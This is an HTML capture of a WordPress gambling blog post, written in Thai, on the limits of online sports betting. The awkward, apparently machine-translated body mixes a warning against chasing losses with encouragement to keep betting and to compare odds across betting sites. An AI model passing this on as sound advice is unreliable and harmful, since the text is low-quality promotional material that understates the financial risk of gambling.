

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://irpage.net/2022/%E0%B8%82%E0%B9%89%E0%B8%AD%E0%B8%88%E0%B8%B3%E0%B8%81%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7%E0%B8%81%E0%B8%B1%E0%B8%9A%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%99/
body_size: 11578
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://irpage.net/xmlrpc.php">

<title>ข้อจำกัดเกี่ยวกับการพนันออนไลน์ &#8211; Ir Page</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ir Page &raquo; Feed" href="http://irpage.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ir Page &raquo; Comments Feed" href="http://irpage.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ir Page &raquo; ข้อจำกัดเกี่ยวกับการพนันออนไลน์ Comments Feed" href="http://irpage.net/2022/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%88%e0%b8%b3%e0%b8%81%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://irpage.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Firpage.net%2F2022%2F%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2588%25e0%25b8%25b3%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%2599%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://irpage.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Firpage.net%2F2022%2F%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2588%25e0%25b8%25b3%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%2599%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parente2-style-css' href='http://irpage.net/wp-content/themes/aquarella-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='childe2-style-css' href='http://irpage.net/wp-content/themes/AquarellaLiteChild/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aquarella-style-css' href='http://irpage.net/wp-content/themes/AquarellaLiteChild/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://irpage.net/wp-content/themes/aquarella-lite/vendor/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aquarella-googlewebfonts-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aquarella-googlewebfonts2-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aquarella-theme-style-css' href='http://irpage.net/wp-content/themes/aquarella-lite/css/styles.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://irpage.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://irpage.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://irpage.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://irpage.net/wp-json/wp/v2/posts/685" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://irpage.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://irpage.net/2022/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%88%e0%b8%b3%e0%b8%81%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99/" />
<link rel='shortlink' href='http://irpage.net/?p=685' />

<!-- Customizer Variables -->



<!-- Customizer Styles -->
<style>


/*colors*/
.color1,
a,
.title-of-section,
.btn-stroke,
.tags-links a,
.tbpw-profile-name,
.navigation a:hover,
.comment-reply-link {
	color: #f72565;
}

.color2 {
	color: #ffcf38;
}

.color3,
a:hover,
.sidebar-area .widget-list li a:hover,
.sidebar-area .widget ul li a:hover,
.entry-footer .cat-links a,
.navigation a {
	color: #f8be27;
}

html,
#colophon .widget {
	background-color: transparent;
}

body,
.body-boxed {
	background-color: #fafafa;
}

.bdw-wrapper:before,
.bdw-wrapper:after,
.title-border:after,
.btn-default,
.balloon,
.balloon:after,
.dropdown-mega-content,
.dropdown-mega-content ul.dropdown-mega-sub-nav li a:hover,
.navbar-top,
.tagcloud a,
.footer-social-icons .social-icons-list a:hover,
.btn-special, .btn,
.section-title,
.social-icons a,
.navbar .nav  li  a:hover, .navbar .nav  li  a:focus, .navbar .nav  li  a:active,
.wpcf7-form input[type=submit], .mc4wp-form input[type=submit] {
	background-color: #f72565;
}

.bdw-wrapper-negative:before,
.bdw-wrapper-negative:after,
.header-social-icons ul a,
.header-social-icons ul a:hover {
	background-color: #ffffff;
}


.btn-default,
.btn-special:hover,
.balloon,
#masthead,
#masthead a,
.navbar-toggle,
.dropdown-mega-content,
#colophon,
#colophon a,
#colophon .footer-bottom,
#colophon .widget,
#colophon .widget p,
.section-title,
.section-mini-hero,
.sidebar-area .widget-title,
.sidebar-area .widget h3,
.entry-footer .cat-links a:hover,
.entry-footer .comments-link a,
.entry-meta,
.entry-meta a,
.comments-area input[type=submit]:hover,
.wpcf7-form input[type=submit] {
	color: #ffffff;
}

body .btn-special,
body .btn-stroke:hover,
body .btn-stroke-negative,
body .tagcloud a,
body .tagcloud a:hover,
body .footer-social-icons .social-icons-list a,
body .footer-social-icons .social-icons-list a:hover,
body .contrast-with-image,
body .social-icons a,
body .post-element-header,
body .comments-area input[type=submit],
body .hero-slideshow {
	color: #ffffff ;
}

body .btn-stroke {
	border-color: #f72565;
}

body .btn-stroke:before,
body .navbar .nav li a,
body .post-element-header,
body .owl-carousel .owl-dot.active span {
	background-color: #f8be27;
}

body .btn-stroke:hover {
	border-color: #f8be27; 
}

body .btn-stroke:hover {
	background-color: transparent;
}

body .btn-stroke-negative {
	border-color: #ffffff ;
}

.form-control,
.comments-area input[type=text],
.comments-area input[type=email],
.comments-area input[type=url],
.comments-area textarea {
	color: #111;
}

.navbar-toggle {
	border-color: #ffffff;
}

.navbar-bottom,
.social-icons a:hover {
	background-color: #ffcf38;
}

body .header-social-icons ul a {
	color: #f8be27;
}

body .header-social-icons ul a:hover {
	color: #f72565;
}

#colophon {
	background-color: #444444;
}

.tagcloud a:hover,
.entry-footer .cat-links a:hover,
.entry-footer .comments-link a,
.entry-footer .comments-link a:hover,
.entry-meta {
	background-color: #f8be27;
}

.contrast,
.contrast-box {
	background-color: #f2f2f2;
}

.sidebar-area .widget-list li a,
.sidebar-area .widget ul li a,
.comment-metadata a {
	color: #555;
}

body .sidebar-area .widget_search #s {
	border-color: #ccc;
}

.sidebar-area .widget_search #s {
	color: #fff;
}

.entry-title,
.entry-title a {
	color: #4d4d4f;
}

.entry-footer .cat-links a {
	border-color: #f8be27;
}

.comments-area input[type=text],
.comments-area input[type=email],
.comments-area input[type=url],
.comments-area textarea,
.wpcf7-form input[type=text],
.wpcf7-form input[type=email],
.wpcf7-form textarea {
	border-color: #ffcf38;
}

.comment-author .fn a {
	color: #555555;
}




/*Body*/
#body {
	background-image: url(''); 
	background-color: #eeeeee;
}

</style></head>

<body class="wp-singular post-template-default single single-post postid-685 single-format-standard wp-theme-aquarella-lite wp-child-theme-AquarellaLiteChild" id="body" style="">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<!-- Header
	================================================== -->
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar">
			<!-- Navbar Top -->
			<div class="navbar-top">
				<div class="container">				
					<!-- Navbar Header -->
		            <div class="navbar-top-wrapper clearfix">
            			<!-- logo -->
						<div class="navbar-brand">
																								<p class="site-title"><a href="http://irpage.net/" rel="home">Ir Page</a></p>
																	<p class="site-description">Catch us for something every time</p>
																						
						</div>
						<!-- /logo -->

            			<!-- social icons -->
            			 <div class="search-wrapper">
                            <!-- Header Search -->
							<form role="search" method="get" class="search-form" action="http://irpage.net/">
	                            <label>
									<span class="screen-reader-text">Search for:</span>
									<input type="search" class="search-field" placeholder="Search and hit enter…" value="" name="s">
								</label>	
								<input type="submit" class="search-submit" value="Search">                           
	                        </form>
	                        <!-- /Header Search -->
                        </div>
            			<!-- /social icons -->       
					</div>   
				</div>
			</div>
			<!-- /Navbar Top -->			

			<!-- /Navbar Bottom -->
			<div class="navbar-bottom">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="">
							<!-- Collapse Button -->
			                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-main-collapse">
			                    <span class="icon-bar"></span> 
							    <span class="icon-bar"></span> 
							    <span class="icon-bar"></span>
			                </button>
			                <!-- /Collapse Button -->
							<!-- Collect the nav links, forms, and other content for toggling -->
							 <div class="collapse navbar-collapse navbar-main-collapse">
								<ul id="menu-main" class="nav navbar-nav"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a title="Betting" href="http://irpage.net/category/betting/">Betting</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a title="Gambling" href="http://irpage.net/category/gambling/">Gambling</a></li>
</ul>							</div>
							<!-- /.navbar-collapse -->	
						</div>										
					</div>
					<!-- /row -->					
				</div>
			</div>
			<!-- /Navbar Bottom -->
			
		</nav>
	</header>
	<!-- /Header
	================================================== -->

	<!-- /Content
	================================================== -->

	<!-- == CONTENT AREA == -->
	<div id="primary" class="content-area">
		<div class="container">
			<!-- row -->
			<div class="row">
				<!-- col -->
				<div class="col-sm-8">
					<main id="main" class="site-main" role="main">			
						
<article id="post-685" class="post-685 post type-post status-publish format-standard hentry category-betting">
	<div class="post-element">

		<!-- Featured image -->
				<!-- / Featured-image -->

		<header class="entry-header">
						<div class="entry-meta">
				<span class="entry-meta-content"><span class="posted-on">Posted on <a href="http://irpage.net/2022/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%88%e0%b8%b3%e0%b8%81%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99/" rel="bookmark"><time class="entry-date published" datetime="2022-02-17T10:02:13+00:00">February 17, 2022</time><time class="updated" datetime="2022-02-18T10:30:23+00:00">February 18, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://irpage.net/author/admin/">irpage</a></span></span></span>
			</div><!-- .entry-meta -->
			<div class="post-has-ct"></div>
			
			<h1 class="entry-title">ข้อจำกัดเกี่ยวกับการพนันออนไลน์</h1>		</header><!-- .entry-header -->

		<div class="entry-content">
			
				<p style="text-align: justify;">บทความนี้ประกอบด้วยข้อมูลสำคัญบางประการเกี่ยวกับการเดิมพันกีฬา เราอาจต้องการเปิดเผยบางมุมที่สามารถช่วยให้คุณเข้าใจข้อจำกัดการเดิมพันของคุณเกี่ยวกับการเดิมพันออนไลน์ เมื่อใดก็ตามที่คุณเริ่มเล่นเกมเดิมพันเกมออนไลน์ มีโอกาสที่คุณจะเสียเงินบางส่วน ในกรณีเช่นนี้ คุณไม่ควรพยายามกู้คืนโดยการแทนที่การเดิมพันที่มากขึ้น นี่คือวิธีที่เกราะส่วนใหญ่ปฏิบัติต่อพวกเขาสูญเสียเงินบนเว็บ พวกเขายังคงวางเงินในเกมเพื่อชนะ คุณควรจดจ่ออยู่กับเป้าหมายที่ชัดเจนและสำเร็จลุล่วง อย่างไรก็ตาม คุณควรทราบเช่นเดียวกันว่าเมื่อใดควรหยุดเกม</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-687" src="http://irpage.net/wp-content/uploads/2022/02/1-z2FAakA3dHQ9u088Unmkgg.jpeg" alt="betting" width="546" height="364" srcset="http://irpage.net/wp-content/uploads/2022/02/1-z2FAakA3dHQ9u088Unmkgg.jpeg 1200w, http://irpage.net/wp-content/uploads/2022/02/1-z2FAakA3dHQ9u088Unmkgg-300x200.jpeg 300w, http://irpage.net/wp-content/uploads/2022/02/1-z2FAakA3dHQ9u088Unmkgg-1024x683.jpeg 1024w, http://irpage.net/wp-content/uploads/2022/02/1-z2FAakA3dHQ9u088Unmkgg-768x512.jpeg 768w, http://irpage.net/wp-content/uploads/2022/02/1-z2FAakA3dHQ9u088Unmkgg-800x533.jpeg 800w" sizes="(max-width: 546px) 100vw, 546px" /></p>
<p style="text-align: justify;">บุคคลควรมีการควบคุมอย่างเต็มที่ในแต่ละสถานการณ์ เมื่อควบคุมสิ่งที่เกิดขึ้นได้ก็ฟื้นคืนชีพได้ไม่ยาก จำไว้! คุณจะมีโอกาสชนะอีกครั้งอย่างต่อเนื่อง ความคงอยู่เป็นสิ่งที่ดีและการแสดงความยับยั้งชั่งใจเป็นหนึ่งในองค์ประกอบสำคัญในการเล่นเกมออนไลน์ สิ่งสำคัญคือต้องใส่เงินของคุณระหว่างการเดิมพันและเงินเดิมพัน คุณควรมีความสอดคล้องในวัตถุประสงค์ของคุณและมีเพียงบางสิ่งบางอย่างในจิตใจของคุณที่จะชนะ คุณไม่ควรใช้เดิมพันทั้งหมดของคุณในเหตุการณ์เดียว ทางเลือกที่เหมาะสมที่สุดคือการแยกเงินของคุณในฤดูกาลต่างๆ ที่คุณกำลังติดตาม จำเป็นต้องมีข้อมูลที่ดีเกี่ยวกับผู้ร่วมมือแต่ละคน การมีเทคนิคที่เหมาะสม และใช้กรอบการทำงานที่เหมาะสมในการเดิมพันออนไลน์ คุณควรเล่นต่อให้เหมือนกับการผจญภัยของธุรกิจอินเทอร์เน็ตและวิเคราะห์ทุกกิจกรรมอย่างระมัดระวัง จดจำสิ่งสำคัญของการเดิมพันแต่ละเกมบนเว็บและสถานการณ์ทั่วไปทั้งหมดด้วยใจ ตัดสินใจเพื่อรักษาแนวทางของเกมและปรับตัวให้เข้ากับกลุ่มกีฬาและผู้เล่นทุกคนที่น่าประหลาดใจ ดูผ่านเน็ตและเว็บไซต์ที่มีการแนะนำการเดิมพันกีฬาออนไลน์ และตรวจสอบโอกาสที่เด่นชัด เนื่องจากอาจไม่เหมือนกับเว็บไซต์เดิมพันไปจนถึงเว็บไซต์เดิมพัน</p>
